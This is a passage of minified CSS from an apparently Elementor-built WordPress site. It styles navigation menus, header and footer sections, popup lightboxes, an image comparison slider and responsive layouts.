a:focus,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown a:hover{background-color:#f0f0f0}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown .elementor-item,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 6px 10px 0 rgba(0,0,0,.15)}.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-2097 .elementor-element.elementor-element-c621417 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:43px!important}@media(min-width:768px){.elementor-2097 .elementor-element.elementor-element-7722013{width:60.69%}.elementor-2097 .elementor-element.elementor-element-5bd7637{width:20.361%}.elementor-2097 .elementor-element.elementor-element-b0533ba{width:18.257%}.elementor-2097 .elementor-element.elementor-element-44c0ac3{width:20%}.elementor-2097 .elementor-element.elementor-element-3a65ff6{width:80%}}.elementor-1683 .elementor-element.elementor-element-41e7a30:not(.elementor-motion-effects-element-type-background),.elementor-1683 .elementor-element.elementor-element-41e7a30>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-e5e8d78);background-image:var(--wpr-bg-3f963065-5396-463c-9587-8c1944b902e6);background-size:cover}.elementor-1683 .elementor-element.elementor-element-41e7a30>.elementor-background-overlay{background-color:var(--e-global-color-ea2ef99);opacity:.91;transition:background .3s,border-radius .3s,opacity .3s}.elementor-1683 .elementor-element.elementor-element-41e7a30{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1683 .elementor-element.elementor-element-e23a955{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-87ac152 .elementor-heading-title{color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1683 .elementor-element.elementor-element-dd9465d>.elementor-widget-container{margin:0;padding:0}.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize}.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item{color:#fbfbfb;fill:#FBFBFB;padding-left:0;padding-right:0}.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item:focus,.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item:hover{color:#d6d6d6;fill:#D6D6D6}.elementor-1683 .elementor-element.elementor-element-dd9465d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fbfbfb}.elementor-1683 .elementor-element.elementor-element-ca9a926{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-b8af3c0{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-87ffd3b .elementor-heading-title{color:#fff}.elementor-1683 .elementor-element.elementor-element-c197a0b>.elementor-widget-container{margin:0;padding:0}.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu .elementor-item{font-family:"Open Sans",Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize}.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item{color:#fbfbfb;fill:#FBFBFB;padding-left:0;padding-right:0}.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item:focus,.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item:hover{color:#d6d6d6;fill:#D6D6D6}.elementor-1683 .elementor-element.elementor-element-c197a0b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fbfbfb}.elementor-1683 .elementor-element.elementor-element-46df9f2{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-f647da9{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-95b487d .elementor-heading-title{color:#fff}.elementor-1683 .elementor-element.elementor-element-300f7b7{font-family:"Open Sans",Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;line-height:31px;color:#fff}.elementor-1683 .elementor-element.elementor-element-1e30e88{--spacer-size:50px}.elementor-1683 .elementor-element.elementor-element-0ceae22:not(.elementor-motion-effects-element-type-background),.elementor-1683 .elementor-element.elementor-element-0ceae22>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2aef98a)}.elementor-1683 .elementor-element.elementor-element-0ceae22>.elementor-container{max-width:1000px}.elementor-1683 .elementor-element.elementor-element-0ceae22{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1683 .elementor-element.elementor-element-0ceae22>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1683 .elementor-element.elementor-element-0ceae22 a{color:#fff}.elementor-1683 .elementor-element.elementor-element-ab944d1{text-align:center;color:#fff}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:767px){.elementor-2097 .elementor-element.elementor-element-78f643f{z-index:999}.elementor-2097 .elementor-element.elementor-element-56bfe4c{width:80%}.elementor-2097 .elementor-element.elementor-element-3635593{width:20%}.elementor-2097 .elementor-element.elementor-element-efe63e6{--grid-template-columns:repeat(4, auto);--icon-size:20px;--grid-column-gap:18px}.elementor-1683 .elementor-element.elementor-element-a056c3d>.elementor-element-populated{padding:75px 25px 25px}.elementor-1683 .elementor-element.elementor-element-02a013c>.elementor-element-populated{padding:25px}.elementor-1683 .elementor-element.elementor-element-b7e0fe2>.elementor-element-populated{padding:25px}.elementor-1683 .elementor-element.elementor-element-84658c6>.elementor-element-populated{padding:0}.elementor-1683 .elementor-element.elementor-element-890b2f5 iframe{height:250px}}@media(min-width:768px){.elementor-1683 .elementor-element.elementor-element-a056c3d{width:25%}.elementor-1683 .elementor-element.elementor-element-02a013c{width:25%}.elementor-1683 .elementor-element.elementor-element-b7e0fe2{width:24.979%}.elementor-1683 .elementor-element.elementor-element-84658c6{width:25%}}.elementor-1709 .elementor-element.elementor-element-5e44fdc5:not(.elementor-motion-effects-element-type-background),.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea2ef99);background-image:var(--wpr-bg-e8ac511d-7af2-481d-ad53-78acfe2401f1);background-size:cover}.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-background-overlay{background-color:var(--e-global-color-ea2ef99);opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-container{min-height:120px}.elementor-1709 .elementor-element.elementor-element-5e44fdc5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);color:var(--e-global-color-primary)}.elementor-1709 .elementor-element.elementor-element-7ef19b07 .elementor-heading-title{font-family:"Open Sans",Sans-serif;font-weight:700;text-transform:capitalize;color:var(--e-global-color-a97c313)}.elementor-1709 .elementor-element.elementor-element-4b97b62a{margin-top:40px;margin-bottom:40px}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{margin:0 0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:40px}.elementor-1709 .elementor-element.elementor-element-56f8f5b{text-align:center}.elementor-1709 .elementor-element.elementor-element-56f8f5b img{width:66%}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform);color:var(--e-global-color-primary)}.elementor-1709 .elementor-element.elementor-element-f857ce2>.elementor-widget-container{margin:-3px 0 0}.elementor-1709 .elementor-element.elementor-element-f857ce2{text-align:center}.elementor-1709 .elementor-element.elementor-element-f857ce2 .elementor-heading-title{color:var(--e-global-color-2aef98a)}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-1709 .elementor-element.elementor-element-d4f2e80>.elementor-widget-container{margin:-27px 0 10px}.elementor-1709 .elementor-element.elementor-element-d4f2e80{column-gap:0;text-align:center;font-family:Karla,Sans-serif;font-size:22px;font-weight:400}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-1709 .elementor-element.elementor-element-50e5d9d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-1709 .elementor-element.elementor-element-50e5d9d>.elementor-widget-container{margin:-22px 0 0}.elementor-1709 .elementor-element.elementor-element-50e5d9d .elementor-divider-separator{width:88%;margin:0 auto;margin-center:0}.elementor-1709 .elementor-element.elementor-element-50e5d9d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px}.eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-widget-eael-simple-menu .eael-simple-menu>li>a{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform)}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li>a{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);text-transform:var(--e-global-typography-primary-text-transform)}.elementor-1709 .elementor-element.elementor-element-1a932e6{width:var(--container-widget-width,411px);max-width:411px;--container-widget-width:411px;--container-widget-flex-grow:0;align-self:flex-end}.elementor-1709 .elementor-element.elementor-element-1a932e6>.elementor-widget-container{margin:-24px 0 0}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:solid;border-width:0;border-color:#fff}.eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu>li>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li>a{color:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li>a>span svg{fill:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-toggle-text{color:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li a span,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li a span,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li:hover>a{color:#959ba4}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li:hover>a>span svg{fill:#959BA4}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#fff;border-color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li>a.eael-item-active{color:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-item>a>span svg{fill:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-item>a.eael-item-active{color:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-ancestor>a.eael-item-active{color:var(--e-global-color-adba6a4)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#fff!important;border-color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#fff}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li a span{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#fff!important;border-color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#fff!important;border-color:#f44336!important}@media(max-width:1024px){.elementor-1709 .elementor-element.elementor-element-7a0e1b36>.elementor-element-populated{padding:0 20px}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{padding:0 20px 0 0}}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-5e44fdc5{padding:0 20px}.elementor-1709 .elementor-element.elementor-element-7ef19b07 .elementor-heading-title{font-size:22px}.elementor-1709 .elementor-element.elementor-element-4b97b62a{padding:0}.elementor-1709 .elementor-element.elementor-element-7a0e1b36>.elementor-element-populated{padding:0 20px}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 20px}}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .col{position:relative;width:100%;padding-right:15px;padding-left:15px}.ekit-wid-con .col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .nav::after,.ekit-wid-con .nav::before,.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .nav::after,.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-moz-appearance:none;appearance:none;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button.mfp-arrow:focus-visible,button.mfp-close.ekit-popup-close:focus-visible{outline:-webkit-focus-ring-color auto 1px}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-right{right:0}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-menu-close{display:none}@media (max-width:1024px){.elementskit-menu-close{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:.3s linear;transition:all .3s linear;pointer-events:none;width:100%}.ekit-wid-con .default_menu_position .elementor-column,.ekit-wid-con .default_menu_position .elementor-widget,.ekit-wid-con .default_menu_position .elementor-widget-wrap{position:static}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-navbar-nav .ekit-submenu-indicator-icon{display:block;margin-left:auto;line-height:1;position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading{font-family:eicons}.ekit-vertical-navbar-nav .ekit-ajax-loading .eicon-loading::before{content:"\e8fb"}.ekit-wid-con .select{cursor:pointer;display:block;position:relative;font-size:16px;color:#7b7b7b;width:220px;height:44px;float:right}a:hover>.a:hover\:met_scalex--200:hover{-webkit-transform:scaleX(2);transform:scaleX(2)}a:hover>.a:hover\:met_scaley--200:hover{-webkit-transform:scaleY(2);transform:scaleY(2)}.ekit-wid-con .elementor-inline-items{margin:0!important}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item{display:inline-block}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{display:inline-block}.elementor-widget .ekit-wid-con .elementor-inline-items .elementor-icon-list-item::after{position:absolute}.ekit-wid-con .elementor-inline-items .elementor-icon-list-item:last-child::after{display:none}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item{margin:0;padding:0;margin-right:0!important;margin-left:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .elementor-inline-items.row .elementor-icon-list-item a{padding:5px 15px}.ekit-wid-con .elementor-icon-list-item>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.4s;transition:all .4s ease;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementor-icon-list-text{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;line-height:inherit}.ekit-wid-con .elementor-icon-list-icon svg{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .elementor-icon-list-icon>i{-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .nav{margin:0;padding:0;list-style:none}.ekit-wid-con .small{font-size:12px;line-height:20px}.ekit-wid-con .muted{color:#adadad}.ekit-wid-con iframe{border:none}.ekit-wid-con a{text-decoration:none}.ekit-wid-con a,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;outline:0}.ekit-wid-con a:active,.ekit-wid-con a:focus,.ekit-wid-con input,.ekit-wid-con input:active,.ekit-wid-con input:focus,.ekit-wid-con input:hover,.ekit-wid-con textarea,.ekit-wid-con textarea:active,.ekit-wid-con textarea:focus,.ekit-wid-con textarea:hover{-moz-outline:none;outline:0}.ekit-wid-con 